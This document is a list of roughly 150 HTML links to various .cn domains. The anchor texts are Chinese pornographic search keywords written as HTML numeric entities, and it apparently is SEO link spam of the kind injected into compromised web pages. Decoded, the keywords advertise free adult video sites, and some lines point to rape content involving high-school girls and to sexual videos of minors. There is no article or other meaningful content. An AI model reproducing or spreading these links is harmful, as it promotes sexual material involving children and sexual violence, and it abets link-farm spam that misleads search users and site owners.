<a href="http://topchoiceproperty.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gamesgod.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://zyline.com.cn" target="_blank">&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://aebn.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://nidtd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x597D;&#x723D;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://cngearboxes.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6B27;&#x7F8E;</a>|
<a href="http://top-red.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x91CD;&#x53E3;&#x5BF9;&#x767D;</a>|
<a href="http://linertrade.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://tjjgj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://0558auto.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://56xn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whfjz.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ksjingtai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;91&#x89C2;&#x770B;</a>|
<a href="http://zgxbsj.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://tbvip.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jqj.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x54DF;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://wycgw.cn" target="_blank">&#x871C;&#x6843;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sgjinli.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://rk66.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gculze.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btblog.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://jiudian55.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x5B57;&#x4E45;&#x4E45;99</a>|
<a href="http://yolandazhang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://iiyd.cn" target="_blank">&#x56FD;&#x4EA7;&#x2605;&#x6D6A;&#x6F6E;AV&#x65E0;&#x7801;&#x6027;&#x8272;</a>|
<a href="http://szhgzx.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ruqin.com.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;av&#x5929;&#x5802;</a>|
<a href="http://stjd.net.cn" target="_blank">&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdfcw.net.cn" target="_blank">&#x8272;&#x5148;&#x950B;av&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5728;&#x7EBF;</a>|
<a href="http://fagnsk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://voltabelt.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://shanghaizhuangxiu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://sclub212.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56DB;&#x864E;</a>|
<a href="http://wycls.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x534E;av&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chenguanhao.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://vhifxe.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://vrfriends.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://iltn.cn" target="_blank">&#x5C24;&#x7269;AV&#x65E0;&#x7801;&#x8272;AV&#x65E0;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://dljinjun.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://rk66.cn" target="_blank">&#x7F8E;&#x5973;&#x672B;&#x6210;&#x5E74;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://mx76.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;</a>|
<a href="http://nojr.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://magic20.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4EBA;&#x59BB; &#x4E45;&#x4E45;</a>|
<a href="http://zizhaobag.cn" target="_blank">91&#x539F;&#x521B;&#x89C6;&#x9891;</a>|
<a href="http://ciegi.cn" target="_blank">&#x56FD;&#x4EA7;91&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://kvlc.cn" target="_blank">&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://ehwww.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://uaiq.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://xhcss.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://ghonw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zjsxzx.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://jiudian55.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://juliuspharma.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x66F0;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://kongbao123.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x4E0A;&#x4E0B;</a>|
<a href="http://60a4cxwv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://027dns.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x91CD;&#x53E3;&#x5BF9;&#x767D;</a>|
<a href="http://hxeq.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zvubf.cn" target="_blank">&#x4ECA;&#x5929;&#x63A5;&#x5F85;&#x4E86;30&#x5398;&#x7C73;&#x7684;&#x5BA2;&#x4EBA;</a>|
<a href="http://zikydre.com.cn" target="_blank">91&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://sxmm888.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://systemweb.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://djysbw.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://cnsanyan.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://snailspeed.cn" target="_blank">&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gpcankao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x745F;</a>|
<a href="http://xiaoguokuishan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x4E0D;&#x5361;</a>|
<a href="http://ccaoa.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;444</a>|
<a href="http://tzanda.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://mzian.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://expoz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bhhwclub.cn" target="_blank">&#x719F;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taobaotuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ujfdolu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gubaiyoo.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5996;&#x7CBE;</a>|
<a href="http://nslc.com.cn" target="_blank">99&#x565C;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ygrmry.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hf92.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5730;&#x5740;99&#x65B0;&#x5F3A;</a>|
<a href="http://fdlk.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://opemt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://236dvd.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;A&#x7247;&#x7B80;</a>|
<a href="http://xijinyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://dianjiche.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://02121.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x745F;</a>|
<a href="http://hnhxjy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mgbase.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qzzy.com.cn" target="_blank">av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ovzrse.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E13;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://wwwjh.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6B32;&#x5929;&#x5802;&#x5BFC;&#x822A;</a>|
<a href="http://lsggw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccgercu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x725B;&#x725B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://imvj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gubaiyoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wyled.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;</a>|
<a href="http://ujyh.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://sxhysp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhnqmjen.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jintangdoor.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://yxwpw.cn" target="_blank">&#x8001;&#x5E08;&#x5728;&#x529E;&#x516C;&#x5BA4;&#x91CC;&#x7ED9;&#x6211;&#x5F00;&#x9664;&#x4E86;</a>|
<a href="http://wanshibao.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fsdlw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://huazuxing.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://hondu.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tjshuhua.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://diaogeng.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://888baojie.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://legore.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinnenggroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zrtv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vman.net.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x6FC0;&#x60C5; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szbyx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jzpeiyin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x4E0E;&#x5B50;&#x4F26;hd</a>|
<a href="http://qqcollege.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xm-air.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yanggao922.cn" target="_blank">&#x7CBE;&#x54C1;&#x6F2B;&#x753B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://djycxg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://xdytrans.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://ldvib1.cn" target="_blank">**&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://luxeuro.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://myhys.cn" target="_blank">&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x5976;&#x6C34;&#x7684;&#x5973;&#x90BB;&#x5C45;</a>|
<a href="http://ha-kids.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wglj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x91CD;&#x53E3;&#x5BF9;&#x767D;</a>|
<a href="http://dd50.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://spglw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://za100.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://fttnw.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://lyzfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhkeoa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mzxmlmf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dlhwtz.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shweibin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x62CD;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://carpetcui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyycjj.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pachenyanqun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhangyongjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://chinm.cn" target="_blank">&#x65E5;&#x97E9;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://socialfinance.cn" target="_blank">&#x7C97;&#x66B4;&#x8E42;&#x8E8F;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rrfw3.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://56xn.cn" target="_blank">&#x5973;&#x9AD8;&#x4E2D;&#x751F;&#x5F3A;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yyh6g.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;aaa&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ag8818net.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://xohx.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://fangjiu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://lntujxxy.cn" target="_blank">&#x5973;&#x6559;&#x5E08;&#x7D27;&#x8EAB;&#x88D9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiaohao.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5403;&#x5976;</a>|
<a href="http://fscreateway.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;ww</a>|
<a href="http://zgkaimeng.cn" target="_blank">91&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://bishengkeji.com" target="_blank">&#x65E0;&#x7801;gv&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
